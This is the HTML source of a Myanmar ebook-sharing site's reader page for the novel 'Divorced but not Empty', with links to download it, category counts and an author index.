

--- FILE ---
content_type: text/html
request_url: https://mmbookdownload.com/book_reader.html?file=40935
body_size: 8490
content:

<!DOCTYPE html>

<html>



    <head>

    	<title>Myanmar Book Download</title>

		
<meta name="viewport" content="width=device-width, initial-scale=1">

<META name="keywords" lang="en-us" content="Free Library Online, Free Myanmar Book, Myanmar E Book, Magazine, Novel, Article, Book Review, Latest Book, Cartoon, Author, Popular Book, Tripitaka, Tripitaka Books, Vinaya, Sutta, Abhidhamma">		 
<META name="description" lang="en-us" content="Readers...To Reader"> 
<meta property="og:site_name" content="https://www.mmbookdownload.com/"/>

<!--<link rel="stylesheet" type="text/css" href="bootstrap/css/bootstrap.css">--><!-- if need, add -->
<!-- <link rel="stylesheet" type="text/css" href="https://www.mmbookdownload.com/bootstrap/css/bootstrap.min.css"> -->
<link rel="shortcut icon" href="https://mmbookdownload.com/img/mbook.png">	
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<!-- Custom Fonts -->
<link href='https://fonts.googleapis.com/css?family=Lobster' rel='stylesheet' type='text/css'>

<!-- Font Awesome CSS -->
<LINK href="https://mmbookdownload.com/css/font-awesome.min.css" rel=stylesheet>

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/animate.css" rel="stylesheet">

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/style.css" rel="stylesheet">

<!-- start RC js -->
<!--<script type="text/javascript"> 
function disableselect(e){  
return false  
}  
function reEnable(){  
return true  
}  
//if IE4+  
document.onselectstart=new Function ("return false")  
document.oncontextmenu=new Function ("return false")  
//if NS6  
if (window.sidebar){  
document.onmousedown=disableselect  
document.onclick=reEnable  
}
</script>-->
<!-- end RC js -->
<!-- start RC js2 -->
<script type="text/javascript">
document.oncontextmenu =new Function("return false;")
document.onselectstart =new Function("return false;")
</script>
<!-- end RC js2 -->
<!-- Template js -->
<script src="https://mmbookdownload.com/js/jquery-2.1.1.min.js"></script>
<script src="https://mmbookdownload.com/bootstrap/js/bootstrap.min.js"></script>
<script src="https://mmbookdownload.com/js/jquery.appear.js"></script>
<!--<script src="js/contact_me.js"></script>
<script src="js/jqBootstrapValidation.js"></script>-->
<script src="https://mmbookdownload.com/js/modernizr.custom.js"></script>
<script src="https://mmbookdownload.com/js/script.js"></script>
<script src="https://mmbookdownload.com/js/rmenu.js"></script>

<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
        
<link rel="shortcut icon" href="https://mmbookdownload.com/images/fav.png">
    </head>

    

    <body>
        <!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=1081561255272188";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=356738441446999";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- for christmas bulb -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<ul class="lightrope">
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
</ul>
<br>-->        

        <!-- Start Logo Section -->

            <nav class="navbar navbar-fixed-left navbar-minimal animate" role="navigation">
		<div class="navbar-toggler animate">
			<span class="menu-icon"></span>
		</div>
		<ul class="navbar-menu animate">
			<li>
				<a href="index.html" class="animate">
					<span class="desc animate"> Home </span>
					<span class="glyphicon glyphicon-home"></span>
				</a>
			</li>
            <li>
				<a href="category.html" class="animate">
					<span class="desc animate"> Categories </span>
					<span class="glyphicon glyphicon-bookmark"></span>
				</a>
			</li>
            <!--<li class="dropdown">
                <a href="category.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Categories </span><span class="glyphicon glyphicon-info-sign"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                   <li><a href="category.php">All</a></li>
                                  	</ul>
          	</li>-->
			<li>
				<a href="ebook.html" class="animate">
					<span class="desc animate"> Latest </span>
					<span class="glyphicon glyphicon-book"></span>
				</a>
			</li>
			  
            
                   
            <!--<li class="dropdown">
                <a href="popular.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Popular </span><span class="glyphicon glyphicon-star-empty"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                    <li><a href="popular.php">All</a></li>
                    <li><a href="popular.php?period=w">This Week</a></li>
                    <li><a href="popular.php?period=m">This Month</a></li>
                    <li><a href="popular.php?period=y">This Year</a></li>
                                  </ul>
          	</li>-->
            <li>
				<a href="popular.html" class="animate">
					<span class="desc animate"> Popular </span>
					<span class="glyphicon glyphicon-star-empty"></span>
				</a>
			</li>
            <li>
				<a href="ebook.html?type=4" class="animate">
					<span class="desc animate"> Magazines </span>
					<span class="glyphicon glyphicon-list"></span>
				</a>
			</li> 
            <li>
				<a href="articles.html" class="animate">
					<span class="desc animate"> Articles </span>
					<span class="glyphicon glyphicon-edit"></span>
				</a>
			</li>            
            <li>
				<a href="searchby.html" class="animate">
					<span class="desc animate"> Search </span>
					<span class="glyphicon glyphicon-search"></span>
				</a>
			</li>
            <li>
				<a href="author.html" class="animate">
					<span class="desc animate"> Author </span>
					<span class="glyphicon glyphicon-user"></span>
				</a>
			</li>
            <li>
				<a href="cartoon.html" class="animate">
					<span class="desc animate"> Cartoons </span>
					<span class="fa fa-smile-o"></span>
				</a>
			</li>		
		</ul>
	</nav>
<!-- <a href="category.php" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">--><!--<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>--> <!--not match with contact form -->
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<section id="logo-section" class="text-center">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <div class="logo text-center">
                            <a href="index.html"><h1>Myanmar Book  <span class="glyphicon glyphicon-save" style="color:#1dff42;"></span>Download</h1></a>
                            <div class="fb-like" data-href="https://www.facebook.com/freemyanmarbook/" data-width="130" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true" style="float:right; margin-left:7px;"></div>
                            <div class="hidden-xs" style="color:#FFFFFF;">Here is the collection of books shared by many vistors by online and by post. There are various categories for all ages. Our purpose is to encourage readers. We also would like to say thanks to all vistors who sent and shared books at our bookshelf.</div>
							<!--<div><img src="img/" class="img-responsive"/></div>-->
                            <br>
                        </div>
                    </div>
                    
                    
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                          </div>
                    					
                </div>
            </div>
        </section>

        <!-- End Logo Section -->

        	

            <!-- Start Main Body Section -->

                <!-- Start Team Member Section -->

                            <div class="container" style="background-color:#FFF; margin-top:20px;">

                            	<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">

                                    <div class="row">

                                        <div class="section-title text-center">

                                            <h3>Divorced but not Empty</h3>

                                            <p><a href="index.html">Home</a> / <a href="ebook.html">Ebook</a> / <a href='Novels'>Novels</a></p>

                                        </div>

                                    </div>

                                    <div class="row">

                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">

                                              <img src="https://www.mmbookdownload.com/img/cover/COB116410797.jpg" class="img-thumbnail"> <br>

                                               <!--<div class="fb-like" data-href="http:///book_download.php?file=" data-width="100%" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true" data-colorscheme="light"></div>-->
                                        </div>                                        

                                        <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">

                                            <img src='2title.php?title="\u1010\u1005\u1039\u1001\u102f\u101c\u1015\u1039\u1031\u1015\u1019\u101a\u1039\u1037 \u1000\u103c\u1000\u1039\u101c\u1015\u1039\u1019\u101b\u103d\u102d (\u101c\u101a\u1039\u1010\u103c\u1004\u1039\u1038\u101e\u102c\u1038\u1031\u1005\u102c\u1001\u103a\u1005\u1039)"&size=10' class='img-responsive'/> 
												Divorced but not Empty <br>

                                                 Author : <a href="author-lae-twin-thar-saw-chit.html">Lae Twin Thar Saw Chit</a><br>

                                                <span class="fsty1">Category : </span><a  class='badge' href='Novels'>Novels</a>
                                       		<br><br>                                                                                   

                                              	<div class="post-details">

                                                    <ul>

                                                        <li><i class="fa fa-calendar"></i> : 17-Jan-2023</li>

                                                        <li><i class="fa fa-male"></i> View: 6105</li>

                                                        <li><i class="fa fa-file"></i> : 33.85 MB</li>

                                                    </ul>

                                                </div>
                                                 <div class="fb-like" 
                                                    data-href="http://www.mmbookdownload.com/book_reader.html?file=40935"
                                                    data-layout="standard" 
                                                    data-action="like" 
                                                    data-show-faces="true" data-share="true" data-colorscheme="light">
                                                  </div>

                                                <br>                                                                                

                                           <div class="footer-social2">

                                                    <ul>
														<li><a href="download-40935.html"><i class="fa fa-download"></i> Download Here</a></li>
                                                        <li style="margin-top:5px;"><a href="contact.html?fcode=40935"><i class="fa fa-envelope-o"></i> Report Feedback</a></li>

                                                    </ul>

                                                </div>  

                                            <br>

                                        </div> 

                                     </div>

                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
									 		<iframe src="book_link.php?file=40935" style="width:100%; height:750px;" frameborder="0"></iframe>
										</div>
									</div>                                   

                                    		                                    

                                    
	

                                    <!-- End Body -->

                            </div>

                            

                            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">

                            	<div  class="row">

<table cellpadding="3" cellspacing="3"  width="100%" >
<tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Agricultural " >
                    <h5>Agricultural <span class="badge">49</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Astrology " >
                    <h5>Astrology <span class="badge">62</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Business " >
                    <h5>Business <span class="badge">110</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Comic " >
                    <h5>Comic <span class="badge">942</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Detective " >
                    <h5>Detective <span class="badge">401</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Dictionary " >
                    <h5>Dictionary <span class="badge">31</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="English " >
                    <h5>English <span class="badge">23</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Fun " >
                    <h5>Fun <span class="badge">679</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Health " >
                    <h5>Health <span class="badge">185</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="History " >
                    <h5>History <span class="badge">454</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Knowledge " >
                    <h5>Knowledge <span class="badge">3335</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Language " >
                    <h5>Language <span class="badge">261</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Magazine " >
                    <h5>Magazine <span class="badge">730</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Martial-Art " >
                    <h5>Martial-Art <span class="badge">656</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Musical " >
                    <h5>Musical <span class="badge">22</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Mystery " >
                    <h5>Mystery <span class="badge">503</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Novels " >
                    <h5>Novels <span class="badge">7254</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Other " >
                    <h5>Other <span class="badge">292</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Poem " >
                    <h5>Poem <span class="badge">150</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Politics " >
                    <h5>Politics <span class="badge">28</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Rare " >
                    <h5>Rare <span class="badge">76</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Religion " >
                    <h5>Religion <span class="badge">1302</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Technical " >
                    <h5>Technical <span class="badge">170</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Thriller " >
                    <h5>Thriller <span class="badge">1871</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Translation " >
                    <h5>Translation <span class="badge">746</span> </h5>                
                </a>
            </td>
		       </table>
</div>

<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<table>
<tr>
	<td>
    <div class="col-sm-12 col-xs-12 col-md-4 col-lg-4">
       <button type = "button" class = "btn dropdown-toggle" id = "dropdownMenu1" data-toggle = "dropdown">
          Articles <span class = "caret"></span>
       </button>   
       <ul class = "dropdown-menu" role = "menu" aria-labelledby = "dropdownMenu1">
				<!--                    <li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="articles.html?type="></a></li>
                -->
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-religion">Religion</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-health">Health</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="General">General</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Technology">Technology</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-business">Business</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Political">Political</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Culture">Culture</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Education">Education</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Entertainment">Entertainment</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Travel">Travel</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-history">History</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-lifestyle">Lifestyle</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-environment">Environment</a></li>
       </ul>
   </div>
   <div class="col-sm-12 col-xs-12 col-md-8 col-lg-8">
		<a href="articles.html" ><img src="img/mnu_article_1.gif"  height="37" /></a>
   </div> 
   </td>
</tr>
</table>
</div>
</div>
<br />
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- auto-size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1592881191343664"
     data-ad-slot="2573711670"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<h4>
    <a href="ebook.html">
  <span class="glyphicon glyphicon-screenshot"></span>&nbsp;Top 10 Book Downloads
    </a>
 </h4>
<div class = "panel-group" id = "accordion">
</div>
</div></div>
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
   <h4>
            <a href="author.html">
          <span class="glyphicon glyphicon-search"></span>&nbsp;Author Name Search
            </a>
         </h4>
<ul class="nav nav-tabs">
  <li class="active"><a aria-expanded="true" href="#home" data-toggle="tab">English</a></li>
  <li class=""><a aria-expanded="false" href="#profile" data-toggle="tab">Myanmar</a></li>
</ul>
<div id="myTabContent" class="tab-content">
  <div class="tab-pane fade active in" id="home">
    <div id="paging"> <br>
			<!-- start of indexing -->
                        	<div align="center">
           		        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#A">A</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#B">B</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#C">C</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#D">D</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#E">E</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#F">F</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#G">G</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#H">H</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#I">I</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#J">J</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#K">K</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#L">L</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#M">M</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#N">N</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#O">O</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#P">P</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Q">Q</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#R">R</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#S">S</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#T">T</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#U">U</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#V">V</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#W">W</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#X">X</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Y">Y</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Z">Z</a>&nbsp;
				                </div>
                </div> <!-- end of indexing -->
               <!-- end of listing -->
  </div>
  <div class="tab-pane fade" id="profile"> 
  <br>
 <div align="center">
           		        			<a  href="author.html?name=m#1" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_1.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#2" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_2.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#3" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_3.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#4" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_4.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#5" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_5.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#6" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_6.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#7" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_7.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#8" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_8.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#9" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_9.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#10" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_10.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#11" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_11.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#12" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_12.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#13" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_13.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#14" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_14.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#15" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_15.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#16" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_16.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#17" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_17.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#18" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_18.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#19" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_19.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#20" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_20.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#21" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_21.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#22" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_22.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#23" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_23.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#24" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_24.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#25" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_25.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#26" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_26.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#27" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_27.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#28" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_28.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#29" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_29.gif' border="0" class="img-thumbnail"></a>&nbsp;
